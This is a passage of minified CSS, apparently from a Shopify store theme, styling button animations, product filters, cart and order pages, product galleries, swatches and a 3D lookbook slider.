0)}}.button__animation--bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.button__animation--flash{-webkit-animation-name:flash;animation-name:flash}@keyframes pulse{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.button__animation--pulse{-webkit-animation-name:pulse;animation-name:pulse}@keyframes rubberBand{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1)}40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1)}50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1)}65%{-webkit-transform:scale3d(0.95, 1.05, 1);transform:scale3d(0.95, 1.05, 1)}75%{-webkit-transform:scale3d(1.05, 0.95, 1);transform:scale3d(1.05, 0.95, 1)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.button__animation--rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@keyframes shake{from,to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}}.button__animation--shake{-webkit-animation-name:shake;animation-name:shake}@keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg)}40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg)}60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg)}80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg)}to{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg)}}.button__animation--swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@keyframes tada{from{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}10%,20%{-webkit-transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}to{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1)}}.button__animation--tada{-webkit-animation-name:tada;animation-name:tada}@keyframes wobble{from{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}15%{-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)}30%{-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)}45%{-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)}60%{-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)}75%{-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.button__animation--wobble{-webkit-animation-name:wobble;animation-name:wobble}@keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}.button__animation--jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.button__animation--heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.row--product-list{justify-content:center}.product__list{max-width:var(--maxwidth);align-self:flex-start}.product__list--filters{max-width:var(--maxwidth)}.filter__vendor,.filter__collection{text-decoration:none}.filter__vendor--current,.filter__collection--current{color:var(--accentColor)}.filter__bar{margin-bottom:24px;display:flex;align-items:center;justify-items:flex-end;justify-content:flex-end;color:var(--secondaryTextColor);margin-left:auto}.filter__dropdown{position:relative}.filter__bar select{background:transparent;-webkit-appearance:none;-moz-appearance:none;padding:4px 8px;color:var(--textColor);font-size:var(--baseFontSize);appearance:none;padding-right:35px;border:none}.filter__bar select::-ms-expand{display:none}.filter__bar .filter__icon{position:absolute;margin:0px !important;padding:0px;width:25px;font-size:18px;display:flex;align-items:center;right:4px;z-index:-1;height:100%}.filter__views{margin-right:12px !important}.filter__view{border:none;background:none;padding:0;margin-right:8px !important;width:20px;height:20px;color:var(--secondaryTextColor);transition:color 0.15s}.filter__view:hover{color:var(--textColor)}.filter__view.view--active{color:var(--accentColor)}.filter__view:hover{opacity:1}.filter__current-filters>span{display:inline-block;padding:4px 6px;padding-right:18px;margin-left:4px !important;position:relative;background:var(--accentColor);color:var(--accentTextColor);border-radius:var(--borderRadiusSmall)}.filter__current-filters>span::after{content:'x';font-size:12px;font-weight:600;right:6px;position:absolute;top:50%;transform:translateY(-50%);opacity:0;transition:opacity 0.1s}.filter__current-filters>span:hover::after{opacity:1}.filter__current-filters{margin-bottom:12px !important;margin-left:-4px !important;margin-right:-4px !important}.filter__current-filters span:hover,.filter__tag:hover{cursor:pointer}.filter__current-filters .filter__current-color{display:inline-block;height:8px;width:8px;margin-right:4px !important;margin-bottom:2px !important}.filter__group-title{display:block;margin-bottom:12px !important;position:relative;padding-right:14px;font-size:1.3em}.filter__group{margin-bottom:36px}.filter__group-title:hover{cursor:pointer}.filter__group-title::after{position:absolute;right:0px;height:100%;content:'\eb3a';font-family:unicons-line;speak:none;transition:transform 0.1s}.filter__checkbox{display:flex;align-items:center;margin-bottom:0.1em;padding:0.25em 0.4em;cursor:pointer;transition:background-color 0.3s;border-radius:0.25em}.filter__checkbox *{cursor:pointer}.filter__checkbox.filter--disabled *{cursor:not-allowed}.filter__checkbox:hover{background-color:var(--accentColor01)}.filter__checkbox.filter--disabled{opacity:0.8;background:transparent !important}.filter__checkbox>input{margin-right:0.5em}.filter__checkbox>label{display:flex;flex:1;align-items:center}.filter__checkbox>label>span[data-filter-count]{font-size:0.75em;padding:0.15em 0.2em;background:var(--accentColor);color:var(--accentTextColor);margin-left:auto;text-align:center;min-width:2em;border-radius:0.25em}.filter__checkbox.filter--disabled>label>span[data-filter-count]{color:var(--secondaryBodyBackgroundColor);background-color:var(--secondaryTextColor)}.filter__checkbox--swatch{display:none}.filter__tag--swatch{margin:2px 0px;margin-left:0;display:inline-flex;align-items:center;padding:0.25rem 0.5rem;border-radius:var(--borderRadiusSmall);position:relative;text-align:center;cursor:pointer;border:2px solid transparent}.filter__tag--swatch span[data-filter-count]{margin-left:0.25rem}.filter__color--swatch{height:15px;width:15px;border-radius:50%;border:2px solid white;background:var(--scolor);display:inline-block;margin-right:0.4rem}.filter__checkbox--swatch input:checked+.filter__tag--swatch{background:var(--accentColor);color:var(--accentTextColor)}.filter__checkbox--swatch input:checked+.filter__tag--swatch *{color:var(--accentTextColor)}.filter__tag--swatch span{font-size:0.85em}.filter__tag--tag{margin-right:4px !important;opacity:0.8}.filter__tag--tag:hover,.filter__tag--text:hover{opacity:1}.filter__tag--text:hover span{color:var(--accentColor)}.filter__tag--swatch:hover span{color:var(--accentColor)}.filter__tag--text{margin-bottom:8px !important}.filter__tag--text span{transition:color 0.1s}.filter__image,.filter__text{display:none}.filter__tag{display:none;overflow:hidden}.filter__toggle:checked+div>.filter__tag,.filter__toggle:checked+div>.filter__checkbox--swatch{display:inline-block;overflow:visible}.filter__toggle:checked+div>.filter__tag--text,.filter__toggle:checked+div>.filter__image,.filter__toggle:checked+div>a .filter__image,.filter__toggle:checked+div>.filter__text{display:block}.filter__toggle:checked+div>.filter__checkbox{display:flex}.filter__toggle:checked+div>.filter__tag--swatch{padding:4px 6px}.filter__toggle:checked+div>.filter__group-title::after{transform:rotate(180deg)}@media only screen and (max-width: 767px){#filterSidebar{display:none;position:fixed;bottom:40px;z-index:99;left:20px;width:calc(100% - 40px);height:calc(100% - 80px);background:var(--bodyBackgroundColor);padding:20px;border-radius:var(--borderRadius);overflow:auto}.filter__overlay{display:none}#filterToggle:checked ~ #filterSidebar{display:block !important}#filterToggle:checked ~ .filter__mobile--button{background:var(--accentColor);color:var(--accentTextColor)}#filterToggle:checked+.filter__overlay{display:block;position:fixed;left:0px;top:0px;width:100%;height:100%;background:black;opacity:0.8;z-index:98}.filter__mobile--current{color:inherit;position:absolute;top:0;right:-4px;background:#1e1f21;color:#ffffff;font-size:var(--smallFontSize);padding:0px 4px;border-radius:var(--borderRadiusSmall)}.filter__mobile--button{color:#1e1f21;display:block;position:fixed;bottom:8px;padding:8px;border-radius:50%;box-shadow:0px 0px 10px rgba(0,0,0,0.08);left:50%;margin-left:-25px;z-index:99;background:#ffffff;font-size:25px;text-align:center;width:50px;height:50px}.filter__mobile--button .uil::before{margin:0px !important;width:auto;line-height:40px}.filter__current-filters>span::after{opacity:1}}.cart__header{margin-top:24px;margin-bottom:48px;flex-wrap:wrap}.cart__header>div{margin-top:12px}.cart__form{flex-wrap:wrap;padding-bottom:24px}.cart__suggestion{margin-top:12px !important;margin-bottom:24px !important}.cart__suggestion--button{margin:36px 0px}.cart__item>div{align-content:center;align-items:center;padding:12px 0px;justify-content:center}.cart__item{flex-wrap:wrap;position:relative;padding-top:24px;padding-bottom:24px}.cart__item::before{content:'';position:absolute;left:50%;top:0px;height:1px;background:currentColor;opacity:0.1;width:75%;transform:translateX(-50%)}.cart__item:first-child::before{display:none}.cart__item:hover{background:rgba(18, 99, 55, 0.03)}.cart__form--header{text-align:center;justify-content:center;padding-top:8px;padding-bottom:8px}.cart__item .cart__info{justify-content:flex-start;justify-items:flex-start}.cart__info .card__img--container{margin:0 !important;margin-right:20px !important}.cart__info--variant{margin-top:4px !important;font-size:0.9em;opacity:0.8}.cart__info--text{display:block}.cart__info--text a{display:block;margin-bottom:4px;text-decoration:none}.cart__qtyTotal--holder{flex-wrap:wrap}.cart__ptotal,.cart__form--header-total{justify-content:flex-end;text-align:right}.cart__trash .uil{font-size:18px;opacity:0.7}.cart__trash .uil:hover{opacity:1;cursor:pointer}.cart__continue{text-decoration:none;display:flex;align-items:center;align-content:center;font-size:0.9em;align-self:flex-start;color:var(--accentColor)}.cart__continue>span{color:var(--accentColor)}.cart__continue .uil{font-size:20px}.cart__additional{padding-top:48px;padding-bottom:24px}.cart__grandtotal,.cart__total,.cart__discount{display:block;margin-bottom:16px !important}.cart__grandtotal{color:var(--accentColor);text-transform:uppercase;margin-bottom:16px !important;font-size:1.2em;font-weight:bold}.cart__discount{padding-bottom:13px;position:relative;border-bottom:1px solid currentColor}.cart__discount--amount{color:var(--alertColor);padding:4px;border-radius:var(--borderRadiusSmall);background:rgba(239, 0, 0, 0.1);font-weight:bold}.cart__notes{margin-right:48px !important;text-align:left;flex-direction:column;max-width:400px}.cart__notes--note{margin-top:12px !important;margin-bottom:16px !important;resize:vertical;padding:12px;display:block;min-height:4em}.cart__compare-price{display:block;font-size:0.9em;text-decoration:line-through}.cart__punit{flex-wrap:wrap}.cart__compare-price--punit{flex-basis:100%;text-align:center}.cart__currency{text-align:center;padding:12px;background:rgba(18, 99, 55, 0.05);margin-top:48px;line-height:1.5em}.button--cart__update{margin-right:16px}@media only screen and (max-width: 767px){.cart__page--suggestions>div:first-child{margin-left:-24px}.button--cart__update{margin-bottom:8px;margin-right:0px;margin-top:16px}.checkout__button .button{width:100%;flex:1;max-width:100%}.cart__additional--right{flex-direction:column;justify-content:center;justify-items:center;text-align:center}.cart__additional--left{justify-content:center;justify-items:center;padding-top:24px;padding-bottom:24px}.cart__grandtotal{margin-bottom:36px !important}.cart__notes{margin:24px auto !important;width:100%;display:block;max-width:none}.cart__notes--note{width:100%}.cart__ptotal{text-align:left;margin-top:12px !important}}.orders__table{border-collapse:collapse;padding:0;width:100%;table-layout:fixed;margin-bottom:24px}.orders__table caption{font-size:1.5em;margin:.5em 0 .75em}.orders__table tr{padding:.35em}.orders__table th,.orders__table td{text-align:center}.orders__table th{font-size:.85em;letter-spacing:.1em;text-transform:uppercase}@media screen and (max-width: 600px){.orders__table{border:0}.orders__table caption{font-size:1.3em}.orders__table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.orders__table tr{display:block;margin-bottom:.625em}.orders__table td{display:block;font-size:.8em;text-align:right}.orders__table td::before{content:attr(data-label);float:left;font-weight:bold;text-transform:uppercase}.orders__table td:last-child{border-bottom:0}}.account__page{max-width:1280px;margin:0 auto}.d_addy p{margin-top:12px !important}.order__page{max-width:1280px;margin:auto auto}.order__items{width:100%;margin-bottom:0px}.order__items th{text-align:left}.order__items td{text-align:left}.order__items td:first-child{min-width:225px;text-align:left}.order__items th:last-child,.order__items td:last-child{text-align:right}@media screen and (max-width: 767px){.order__billing{margin-bottom:36px !important}.order__items td{text-align:right !important}.order__total td:first-child{text-align:left !important}}.account__page{max-width:1280px;margin:0 auto}.account__page .customer__form{margin:0;margin-left:auto;display:none}.account__page .customer__form form{text-align:left}.form__toggle{display:none}.form__toggle__label{margin-left:auto !important;margin-bottom:24px !important}.form__toggle__label::before{content:'Add a new address';color:currentColor}.form__toggle:checked ~ .col-12 .form__toggle__label::before{content:'Cancel'}.form__toggle:checked ~ .customer__form{display:block}.account__addresses input:not(.button--primary){display:block;margin-bottom:4px;background:transparent;border:none;padding:4px}.account__addresses input:not(:disabled):not(.button){background:var(--inputFill);color:var(--inputContent);padding:8px;margin-bottom:4px}.account__addresses input:focus{outline:2px solid var(--accentColor)}.account__addresses input[type="submit"].button:disabled{display:none}.account__addresses input[type="submit"].button{margin-top:8px}.address__form[data-state="disabled"] label{display:none}.address__form[data-state="disabled"] label{display:none}.address__form label{margin-top:6px;margin-bottom:4px;display:block}.address__edit__toggle{font-weight:normal;font-size:1rem;margin-left:12px;cursor:pointer}.product__row{margin-top:24px}.product__list{flex-wrap:wrap;margin-bottom:24px}.product__row--marketplace .product__page--info:last-child{box-shadow:0px 0px 10px rgba(0,0,0,0.08);padding-top:12px;max-width:320px}.product__row--marketplace .product__atc .quantity--input{margin-right:0px !important;margin-bottom:8px !important;width:100%}.product__row--marketplace .product__atc .quantity--input__input{width:100%}.product__page--info{flex-direction:column;align-content:flex-start}.modal .product__page--info{top:auto}.zoom.active:hover{cursor:grab}.zoom-btn{position:absolute;right:8px;top:8px;opacity:0;transition:all 0.15s;padding:4px 6px;font-weight:bold;background:var(--bodyBackgroundColor);color:var(--accentColor);border:none;font-size:var(--smallFontSize)}.zoom-btn:hover{background:var(--accentColor);color:var(--accentTextColor)}.slider--product__holder{padding:0 0.5rem}.model__holder{width:100%;height:100%}.model__holder>*:first-child{height:100%;width:100%}@media screen and (max-width: 768px){.gallery__default{flex-direction:column-reverse}.slider--product{max-height:none !important}}.slider--product{height:100%}.slider--product__holder{transition:max-height 0.2s}.slide--product{width:100%;align-self:flex-start;flex-shrink:0}.slide--product img{width:100%;height:100%;object-fit:contain}.gallery__image--zoom{width:100%}.gallery:hover .zoom-btn{opacity:1}.gallery{max-width:100%;display:flex;width:100%;position:relative;max-height:680px}.gallery__image{max-height:100%;overflow:hidden;padding:0px;margin-left:12px;position:relative}.image__outlined{outline:2px solid var(--accentColor)}.gallery__image:hover{cursor:zoom-in}.gallery__video{width:100%}.gallery__image img,.gallery__fake{height:100%;width:100%;object-fit:contain;object-position:top}.external__holder{width:100%;position:relative;height:0px}.external__holder iframe{height:100%;width:100%;position:absolute;left:0;top:0}.gallery__thumbnails--holder{max-height:100%;position:relative;overflow:hidden;padding:0px}.gallery__button--holder{height:20px;width:calc(100% - 24px);position:absolute;left:12px;top:0px}.gallery__button{background:var(--bodyBackgroundColor);color:var(--accentColor);height:100%;text-align:center;width:100%;border-radius:0px;border-top-left-radius:var(--borderRadiusSmall);border-top-right-radius:var(--borderRadiusSmall);border:0px;line-height:1em}.gallery__button--up{transform:rotate(180deg)}.gallery__button:disabled{display:none}.gallery__button--holder-down{top:auto;bottom:0px}.gallery__button svg{fill:currentColor}.gallery__button:hover{background-color:var(--accentColor);color:var(--bodyBackgroundColor)}.gallery__thumbnails{justify-items:flex-start;flex-direction:column;padding:0px;transition:transform 0.15s;transform:translateY(0px);display:flex;max-height:calc((80px + 0.25rem) * 5);flex-shrink:0;overflow:auto}.gallery__thumbnail{height:80px;width:80px;display:block;margin-bottom:0.25rem;border:2px solid transparent;transition:opacity 0.25s;cursor:pointer;flex-shrink:0}.gallery__thumbnails span:hover,.gallery__thumbnail.bstrSlider__thumb--active{opacity:0.6}.gallery__thumbnails span img{object-fit:cover;height:100%;width:100%;border-radius:var(--borderRadiusSmall)}.modal .gallery__vertical,.featured-product .gallery__vertical{display:none !important}.modal .gallery__default,.featured-product .gallery__default{display:flex !important}.gallery__vertical div:first-child{margin-top:0px}.gallery__buttons{display:none}.product__title,.product__price--holder,.product__atc,.product__countdown--holder,.product__description,.product__stock,.product__accordion,.product__tags,.product__review-stars,.product__urgency,.product__swatches,.product__share{margin-bottom:32px;}.product__title{font-weight:400;margin-top:-0.1em !important;font-size:var(--mediumFontSize)}.product__price{line-height:1.1em;font-weight:600;font-size:1em}.product__price--sale{color:var(--alertColor)}.product__price--holder .tag{align-self:center;margin-left:8px !important}.product__price--old{color:var(--secondaryTextColor);text-decoration:line-through;font-size:0.6em;margin-left:8px !important}.product__price--holder{font-size:var(--mediumFontSize);display:flex;align-items:flex-end}.product__atc{display:flex;flex-wrap:wrap}.product__countdown{margin-bottom:8px}.product__description--title{font-weight:600;margin-bottom:4px !important;display:block}.product__stock{align-items:center;padding:0px}.product__accordion{padding:0px}.product__accordion .accordion__item{margin-bottom:0px}.product__stock .amount,.sh__percentage .amount{flex:1;background:#f7f7f7;height:0.8em;display:inline-block;margin-left:8px !important}.product__stock .amount .amount--left,.sh__percentage .amount .amount--left{display:block;width:20%;background:var(--alertColor);height:100%;border-radius:var(--borderRadiusSmall)}.product__stock .amount--text span{font-weight:700;color:var(--alertColor);animation:blink 2s infinite}.product__urgency .urgency__text{display:flex;align-items:center}.product__urgency .urgency__text .uil,.product__urgency .urgency__text span{margin-right:4px !important}.product__urgency .urgency__text p span{margin-right:0 !important}.product__urgency .urgency__text .uil{font-size:1.25em}.product__tags--title{text-transform:uppercase;font-weight:600;margin-bottom:4px !important;font-size:var(--smallFontSize)}.product__tags--tag-text a{margin-right:4px;opacity:0.8;transition:opacity 0.1s;text-decoration:none}.product__tags--tag-text:hover a{opacity:1}.product__tags--tag-swatch a{display:inline-block;padding:4px 6px;margin-left:2px;position:relative;background:#EFEFEF;color:#45444a;text-decoration:none;margin-bottom:4px}.shopify-payment-button{flex-basis:100%;margin-top:8px}.product__tags--tag-swatch:hover a{background:#e2e2e2}.share__button{padding:0.5rem 1rem;margin-right:0.25rem;text-decoration:none;color:white;background:var(--bg);transition:all 0.2s;border-radius:var(--borderRadiusSmall);display:inline-flex;align-items:center;line-height:1;}.share__button:hover{color:var(--bg) !important;background:white}.share__button--pint{--bg: #e60023}.share__button--facebook{--bg: #4267B2}.share__button--mess{--bg: #0083ff}.share__button--gmail{--bg: #dd5044}.share__button--twitter{--bg: #1da1f2}.share__button svg{height:1.15em;width:1.15em;fill:currentColor}.share__button .uil{font-size:1.5em}.sticky--mobile{position:fixed;bottom:0;background:rgba(255, 255, 255, 0.95);padding:1rem;padding-bottom:calc(1em + env(safe-area-inset-bottom, 0));backdrop-filter:blur(12px);z-index:11;width:100vw;max-height:75vh;overflow:auto;box-shadow:0px 0px 30px rgba(0,0,0,0.1)}.sticky--atc__button,.sticky--open__button{width:100%}.sticky--closed .sticky--container,.sticky--closed .sticky--atc__button{display:none}.sticky--closed .sticky--open__button{display:block !important}.sticky--mobile .product__price--holder{justify-content:center}.sticky__close{font-size:1.75rem}  span[data-swatch-soldout="true"]{opacity:0.2;cursor:not-allowed;text-decoration:line-through;position:relative}span[data-swatch-soldout="true"]::after{content:'';height:100%;width:2px;background:black;opacity:.3;transform:rotate(135deg) translate(-50%, -50%);transform-origin:top left;position:absolute;left:50%;top:50%}  .swatch--color{height:55px;width:55px;position:relative;background-size:cover;background-position:center}.swatch--color::after{position:absolute;top:-75%;left:50%;transform:translateX(-50%);padding:4px 0.75em;border-radius:var(--borderRadiusSmall);content:attr(data-swatch-option);max-width:24ch;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background:var(--accentColor);color:var(--accentTextColor);visibility:hidden;opacity:0;transition:all 0.25s}@media (hover: hover){.swatch--color:hover::after{visibility:visible;opacity:1;z-index:1}}span.swatch--disabled{opacity:0.4;background-color:var(--disabledBackgroundColor);color:var(--disabledTextColor); display:none !important; }span[data-swatch-option]{display:inline-flex;cursor:pointer;margin:0.25rem;min-height:45px;min-width:45px;align-items:center;text-align:center;justify-content:center;line-height:1.25em;padding:0.25rem 0.5rem;border:2px solid transparent;background-color:var(--inputFill);color:var(--inputContent);transition:all 0.25s;border-radius:var(--borderRadiusSmall);font-size:0.95em}span[data-swatch-selected-name]{font-weight:600}.swatches__holder{margin-left:-0.25rem;margin-bottom:1.25rem}.swatches__holder .swatches__title{margin-left:0.25rem;margin-bottom:0.4rem}@media (hover: hover){span[data-swatch-option]:hover{border-color:var(--accentColor)}}  span[data-swatch-option].swatch--disabled{cursor:not-allowed;border-color:transparent !important}  span[data-swatch-option].swatch--active{background-color:var(--accentColor);color:var(--accentTextColor);border-color:var(--accentColor)}#s--product-page__recommended{margin-top:56px}@media only screen and (max-width: 767px){.slider--product__holder{padding:0}.product__page--nav{display:inline-flex;width:calc(50% - 24px);flex-direction:column;align-content:center;align-items:center;padding:12px;background:var(--bodyBackgroundColor);font-size:14px;box-shadow:0px 0px 10px rgba(0,0,0,0.08);text-decoration:none;color:var(--textColor);margin:12px;margin-top:32px}.product__page--nav img{display:none}.product__page--next{margin-left:0px}.product__atc--sticky{position:fixed;bottom:0px;left:0px;width:100%;z-index:20;display:none;padding:16px}.product__atc--sticky__info{display:none}.product__selector--sticky{display:flex;flex-wrap:wrap}.product__selector--sticky select{width:calc(50% - 6px)}.product__selector--sticky .quantity--input{margin-top:0px;margin-left:12px;width:calc(50% - 6px)}.product__selector--sticky input[type="hidden"]:first-child+.quantity--input{margin-left:0px;width:100%}.quantity--input__input{width:calc(100% - 66px)}.product__selector--sticky .button{margin-top:12px;width:100%}.product__atc--sticky img{display:none}.product__row--marketplace .product__page--info:last-child{box-shadow:none;max-width:100%;width:100%}.product__page--info{max-height:none !important}#shopify-section-product-page__product .shopify-product-form.atc__fixed{position:fixed;bottom:0px;left:0px;width:100%;z-index:98}#shopify-section-product-page__product{z-index:2;position:relative}#shopify-section-product-page__product .shopify-product-form.atc__fixed .product__atc{margin:0px;padding:12px;background:var(--bodyBackgroundColor);box-shadow:0px 0px 10px rgba(0,0,0,0.08)}.gallery{margin-bottom:24px;flex-direction:column-reverse;max-height:none;max-width:100%}.gallery__image{max-height:none;max-width:100%;margin:0px;flex-basis:auto}.gallery__image img{width:100%}.product__row{margin-top:0px}.breadcrumbs--default{margin-bottom:0px}#s--product-page__recommended{margin-top:12px}.gallery__default{padding:0px}.gallery__thumbnails{flex-direction:row;flex-wrap:nowrap;margin-top:8px !important;transform:translateY(0) !important}.gallery__thumbnails a{display:inline-block}.gallery__button--holder{display:none !important}.gallery__thumbnails--holder{overflow:auto}.product__atc .button,.shopify-payment-button{flex-basis:100%;margin-top:16px}.product__atc .button{padding-left:4px;padding-right:4px}.product__atc .quantity--input{width:100%;margin-right:0px}.product__atc .quantity--input__input{width:100%}}@media only screen and (min-width: 768px){.product__page--nav{position:fixed;top:50%;right:0;transform:translateY(calc(-50% - 0.5px));display:flex;flex-direction:column;align-content:center;align-items:center;padding:8px;background:var(--bodyBackgroundColor);font-size:14px;box-shadow:0px 0px 10px rgba(0,0,0,0.08);padding-top:4px;text-decoration:none;color:var(--textColor)}.product__page--prev{left:0;right:auto}.product__page--nav:hover{padding-top:8px}.product__page--nav img{max-height:0;transition:all 0.15s;margin-bottom:4px;width:auto}.product__page--nav:hover img{max-height:150px}.product__page--info{position:sticky;align-self:flex-start}.product__atc .quantity--input{margin-top:0px;margin-right:8px}.product__atc .button{flex-grow:1;max-width:100%;flex-basis:0;-webkit-box-flex:1}}.anim__fade-in{animation-name:fadein;animation-duration:0.5s;animation-delay:.5s;animation-timing-function:ease-in;animation-fill-mode:both}.anim__fade-out{animation-name:fadeout;animation-duration:0.2s;animation-timing-function:ease-out;animation-fill-mode:forwards}@keyframes fadeout{from{opacity:1}to{opacity:0;height:0px}}@keyframes fadein{from{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0%)}}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes animation-fade{from{opacity:0}to{opacity:1}}@keyframes animation-slide-fade{from{transform:translateY(-100%);opacity:0}to{transform:translateY(0%);opacity:1}}@keyframes animation-scale{from{transform:scale(0)}to{transform:scale(1)}}@keyframes animation-scale-rotate{from{transform:scale(0) rotate(720deg)}to{transform:scale(1) rotate(0deg)}}@keyframes animation-slide-top{from{transform:translateY(-100vh)}to{transform:translateY(0)}}@keyframes animation-slide-bottom{from{transform:translateY(100vh)}to{transform:translateY(0)}}@keyframes animation-slide-left{from{transform:translateX(-100vw)}to{transform:translateX(0)}}@keyframes animation-slide-right{from{transform:translateX(100vw)}to{transform:translateX(0)}}@keyframes animation-shake{10%,90%{transform:translateX(-4px)}20%,80%{transform:translateX(6px)}30%,50%,70%{transform:translateX(-4px)}40%,60%{transform:translateX(6px)}100%{transform:translateX(0)}}.newsletter__input{padding:12px;flex-shrink:0;width:100%;max-width:540px}.s__block--blockNewsletter{max-width:100%}.newsletter__form{max-width:100%}.newsletter__form .button{border-top-left-radius:0px;border-bottom-left-radius:0px}.newsletter__email{border-top-right-radius:0px;border-bottom-right-radius:0px}.newsletter__inputs{display:flex;align-items:stretch}.lookbook--3d{width:100%;position:relative;display:flex;align-items:center;justify-content:center;flex-direction:row;overflow:hidden}.lookbook--3d__products__holder{height:100%;position:relative}.lookbook--3d__products{min-width:400px;width:33%;height:100%;display:flex;flex-direction:column;transition:all 0.25s}.lookbook--3d__product{height:50%;width:100%;flex-shrink:0;display:flex;padding:20px;position:relative;overflow:hidden;transition:all 0.15s;opacity:0.5;text-decoration:none}.lookbook--3d__product.product--active{opacity:1}.lookbook--3d__product__title{margin-top:auto !important;font-size:1.5em}.lookbook--3d__product__background{height:100%;width:100%;z-index:-1;position:absolute;left:0;top:0;object-fit:cover;transition:all 0.15s}.lookbook--3d__product:hover{opacity:1}.lookbook--3d__product:hover .lookbook--3d__product__background{transform:scale(1.5)}.lookbook--3d__slides{position:relative;height:100%;overflow:hidden;flex:1 1 auto}.lookbook--3d__slide{position:absolute;transform:translateX(-50%) translateY(-50%) scale(1);left:50%;top:50%;transition:all 0.25s;width:250px}.lookbook--3d__slide[data-position="0"]{z-index:8;opacity:1}.lookbook--3d__slide img{width:100%}.lookbook--3d__slide[data-position="-5"]{transform:translateX(-325%) translateY(-50%) scale(0.5);z-index:3;filter:blur(20px);opacity:0.5}.lookbook--3d__slide[data-position="-4"]{transform:translateX(-275%) translateY(-50%) scale(0.6);z-index:4;filter:blur(15px);opacity:0.6}.lookbook--3d__slide[data-position="-3"]{transform:translateX(-225%) translateY(-50%) scale(0.7);z-index:5;filter:blur(10px);opacity:0.7}.lookbook--3d__slide[data-position="-2"]{transform:translateX(-175%) translateY(-50%) scale(0.8);z-index:6;filter:blur(5px);opacity:0.8}.lookbook--3d__slide[data-position="-1"]{transform:translateX(-125%) translateY(-50%) 